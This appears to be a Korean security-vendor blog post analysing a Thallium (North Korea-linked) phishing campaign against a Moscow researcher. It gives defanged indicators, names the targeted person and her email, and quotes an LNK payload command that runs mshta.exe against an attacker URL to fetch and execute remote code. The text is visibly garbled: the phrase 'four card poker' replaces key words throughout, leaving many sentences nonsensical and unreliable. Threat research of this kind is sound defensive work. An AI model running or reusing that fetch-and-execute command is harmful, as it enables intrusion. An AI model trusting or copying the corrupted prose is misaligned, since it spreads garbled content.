탈륨 조직, 북한경제분야 활동 러시아 연구원 상대로 정교한 사이버 포 카드 포커 수행

ESRC는 북한 당국과 연계된 것으로 알려진 탈륨(Thallium) 조직의 위협활동을 모니터링하는 과정 중, 모스크바에 있는 러시아 과학원 극동 연구소의 한국학 센터 선임 연구원을 상대로 이메일 해킹 포 카드 포커 시도 정황을 포착했습니다.



위협 행위자는 'Short URL generator' 서비스를 이용해 특정 단축 URL 주소를 생성했고, 실제 아래와 같은 주소가 포 카드 포커에 사용된 것으로 파악됐습니다.

● dnsservice.esy[.]es/session-error-active/rambler.ru/config/?id=ludmila_hph&ath=kpp.pdf (93.188.160.77)



단축 URL "surl[.]me/zsu7" 주소가 이메일 링크로 사용됐을 것으로 보이고, 수신자가 링크를 클릭할 경우 포 카드 포커의 rambler.ru 서비스를 사칭한 로그인 화면을 보여주게 됩니다.

정교하게 조작된 가짜 로그인 화면에는 'ludmila_hph@rambler.ru' 이메일 주소가 지정되어 있고, 검색을 통해 실제 존재하는 인물의 계정임을 알 수 있습니다.

그는 모스크바에있는 러시아 과학원 극동 연구소의 한국학 센터의 선임 연구원이고, 주요 연구 분야는 북한의 경제, 북한의 대외 경제 관계, 남북 경제 관계, 러시아와 북한 및 한국의 경제 관계입니다.

Liudmila Zakharova (Institute of Far Eastern Studies, Russian Academy of Sciences)

- ifes-ras.ru/online-library/author/66---

Библиотека ИДВ РАН - Захарова Людмила Владимировна

Библиотека ИДВ РАН Захарова Людмила Владимировна Захарова Людмила Владимировна старший научный сотрудник Центр корейских исследований О

www.ifes-ras.ru

참고로 과거 포 카드 포커어 문건 등으로 수행됐던 '코니(Konni) APT 그룹, 러시아-북한-한국 무역, 경제관계 투자문서로 포 카드 포커 수행' 캠페인은 주로 코니(Konni) 조직의 위협 활동으로 분석됐지만, 다양한 위협 연구를 통해 코니와 탈륨이 동일 조직으로 해석되고 있는 상황입니다.

▷ [스페셜 리포트] 포 카드 포커(김수키)과 코니 APT 그룹의 연관관계 분석 Part3 (2020. 11. 22)

▷ [스페셜 리포트] APT 캠페인 'Konni' & 'Thallium' 포 카드 포커의 공통점 발견 (2019. 06. 10)



다시 본론으로 돌아가, 수신자가 가짜 이메일 로그인 화면에 속아 실제 암호를 입력하면 포 카드 포커자 서버로 암호가 유출되는 한편, 다음과 같은 정상 PDF 문서를 출력하여 피해 인지를 못하도록 현혹합니다.

● dnsservice.esy[.]es/session-error-active/rambler.ru/content/kpp.pdf (93.188.160.77)



해당 PDF 문서의 포 카드 포커어 내용을 구글 번역으로 확인하면 다음과 같으며, 한국의 위기라는 내용이 보여지게 됩니다.



ESRC 연구원들은 해당 포 카드 포커을 조사하는 과정에서 몇 가지 흥미로운 점을 확인했는데, 위협 행위자가 러시아 아이피(94.242.58.64) 주소를 사용했지만 대역대가 과거 탈륨 조직이 사용했던 VPN(Hide All IP)서비스와 일치했습니다.

그리고 탈륨 조직이 자주 활용하는 파이어폭스(Firefox) 웹 브라우저를 쓰는 점도 동일했습니다.

이번 위협 활동에서 사용된 'dnsservice.esy.es' 주소는 과거에도 여러 APT 포 카드 포커 사례에서 노출된 바 있습니다.



- dnsservice.esy[.]es/software1/down.php?file=xsrv

- dnsservice.esy[.]es/www.zip

이 악성 파일들은 모두 지난 2019년 한국의 포털 이메일 서비스를 이용해 국내 특정인을 상대로 포 카드 포커한 사례에서 등장한 것입니다. 당시 이메일에 마치 '입사지원서.pdf' 문서가 첨부된 것처럼 꾸며, 수신자가 링크를 클릭할 경우 '입사지원서.zip' 파일이 다운로드 되도록 구성했습니다.

● upsrv.16mb[.]com/fie/down.php?file=입사지원서.zip (93.188.160.77)

입사지원서 압축파일 내부에는 '입사지원서.lnk' 바로가기 파일이 포함돼 있고, 아래와 같은 명령이 작동하도록 실행 대상경로를 구성했습니다. 이를 통해 'dnsservice.esy[.]es' 서버와 통신을 수행하게 됩니다.

%windir%\system32\mshta.exe http://dnsservice.esy[.]es/upda.php

이런 절차를 통해 'upsrv.16mb[.]com' 링크가 'dnsservice.esy[.]es' 주소로 연결된 것을 확인할 수 있습니다. 그리고 'upda.php' 명령을 통해 'dnsservice.esy[.]es/document/11.pdf' 파일이 열리면서, 'www.zip' 파일이 함께 호출되어 실행됩니다.

'upsrv.16mb[.]com' 주소의 경우도 다양한 침해사고 이력이 있지만, 대표적으로 북한분야를 전문으로 취재하는 특정 언론사 포 카드 포커 대상 'DPRK Human Rights.zip' 사례가 존재하며, 'upgradesrv.890m[.]com' 주소가 유사 포 카드 포커에서 사용된 바 있습니다.

● upsrv.16mb[.]com/dta/down.php?file=DPRK Human Rights.zip

● upgradesrv.890m[.]com/data/down.php?file=Kim, Putin have high hopes for their 1st one-on-one meeting.exe

● upgradesrv.890m[.]com/back/2019/index.php=MOU - Contribution Agreement with Ministry of Unification.exe



2019년 당시 'dnsservice.esy[.]es' 서버에는 포 카드 포커자가 다양한 미끼 파일을 등록해 사용했는데, 주로 남북한 문서가 사용됐고, 일부 파일은 추후 교체되기도 합니다.

명령제어(C2) 서버에 사용된 대표적인 주소들은 다음과 같고, 아이피 주소가 모두 동일한 것을 확인할 수 있습니다.

| 도메인 주소 | 아이피 주소 |

| dnsservice.esy[.]es | 93.188.160.77 |

| upsrv.16mb[.]com | 93.188.160.77 |

| upgradesrv.890m[.]com | 93.188.160.77 |

| documentserver[.]site | 93.188.160.77 |



여기서 흥미로운 점은 'documentserver[.]site' 주소와 연관된 악성 MS Word DOC 문서 파일인데, 지난 2020년 12월에 발견된 이 악성 파일은 인도네시아 언어로 작성된 내용을 포함하고 있으며, 악성 매크로 명령을 통해 VBS 파일이 생성 호출되는 과정을 거칩니다.

해당 VBS 스크립트 명령에 의해 'documentserver[.]site' 서버로 통신을 수행하게 됩니다. 여기서 사용된 'op=5' 인자 유형은 탈륨 포 카드 포커의 스모크 스크린(Smoke Screen) 캠페인과 비슷합니다.







이 악성 doc 문서의 만든이 이름은 'Mickey' 계정이고, 동일한 시점과 만든 이름에서 제작된 다른 doc 문서 파일에서 포 카드 포커의 글꼴(폰트)인 '청봉체(KP CheongPong)'가 적용된 테스트용 파일이 발견됐습니다.

보통의 위협 행위자들은 악성 문서를 제작하기 전에 테스트용 문서를 먼저 사용하는 경우가 있습니다.

|

|

|

|

